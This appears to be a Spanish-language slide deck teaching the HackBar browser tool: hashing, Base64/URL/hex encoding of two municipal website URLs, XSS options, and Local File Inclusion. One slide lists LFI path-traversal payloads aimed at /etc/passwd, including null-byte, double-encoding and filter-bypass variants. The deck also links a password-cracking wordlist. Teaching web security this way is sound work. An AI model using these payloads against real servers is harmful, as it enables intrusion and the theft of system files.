Slide 1


Slide 2
Indicé
Usando la parte encryption
Como codificar y descodificar rutas
Como funciona el xss
Explicación detallada de LFI
Explicación algunos XXE

Slide 3
Usando encryption
hola mundo
MD5 →0ad066a5d29f3f2a2a1c7c17dd082a79
SHA-1 →459567d3bde4418b7fe302ff9809c4b0befaf7dd
SHA-256 →0b894166d3336435c800bea36ff21b29eaa801a52f584c006c49289a0dcf6e2f
ROT 13 →ubyn zhaqb

Slide 4

Encoding
Hay tres formas en hackbar para codificar
-Base64
-Url encode
-Hex encode

Slide 5
Decode lo codificado
Base64
aHR0cDovL3d3dy5yaWJhcnJvamEuZXMvcG9ydGFsLnBvcnRhbC5hY3Rpb24=
aHR0cHM6Ly93d3cuYWxib3JheWEuZXMv
Url encode
http%3A%2F%2Fwww.ribarroja.es%2Fportal.portal.action
https%3A%2F%2Fwww.alboraya.es%2F
Hex encode
687474703a2f2f7777772e7269626172726f6a612e65732f706f7274616c2e706f7274616c2e616374696f6e
68747470733a2f2f7777772e616c626f726179612e65732f

Slide 6

Opciones por xss
String.from.Char.Code
Html Characters
Xss alert

Slide 7
Explicación de como hacer un xxs
https://www.youtube.com/watch?v=EWGUznyQIhE&ab_channel=VidaMRR-Programacionweb
https://www.youtube.com/watch?v=nRRZrF1eXZM&ab_channel=SEGURIDADCERO

Slide 8
LFI (Local File Inclusion o inclusión de archivos locales)
https://www.youtube.com/watch?v=t15Xvv6k-1U&t=267s&ab_channel=ElPing%C3%BCinodeMario
Tipos en hackbar
-Basic LFI
-Null byte
-Double encoding
-Path and dot truncation
-Fliter bypass tricks

Slide 9
Los ejemplos
Basic LFI
?page=../../../etc/passwd
Null Byte
?page=../../../etc/passwd%00
Double encoding
?page=%252e%252e%252fetc%252fpasswd
?page=%252e%252e%252fetc%252fpasswd%00
Path anddot truncation
?page=../../../etc/passwd............[ADD MORE]
?page=../../../etc/passwd\.\.\.\.\.\.[ADD MORE]
?page=../../../etc/passwd/./././././.[ADD MORE]
?page=../../../[ADD MORE]../../../../etc/passwd
Filter bypass tricks
?page=....//...//etc/passwd
?page=..///////..////..//////etc/passwd
?page=../../../etc/passwd/./././././.[ADD MORE]
?page=/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd

Slide 10

Diferentes opciones XXE

Slide 11
Biografía
Crack station
https://crackstation.net/crackstation-wordlist-password-cracking-dictionary.htm

